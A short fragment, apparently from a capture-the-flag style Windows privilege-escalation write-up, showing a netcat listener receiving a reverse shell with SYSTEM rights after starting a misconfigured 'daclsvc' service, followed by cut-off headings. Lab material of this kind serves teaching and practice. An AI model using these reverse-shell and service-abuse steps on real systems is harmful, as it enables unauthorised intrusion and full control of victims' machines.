 root@ThangMT:~# nc -lnvp 53
listening on [any] 53 ...
connect to [10.9.210.196] from (UNKNOWN) [10.10.71.41] 49839
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KA
C:\PrivEsc>net start daclsvc
AdminP
PrivEsc
Shortc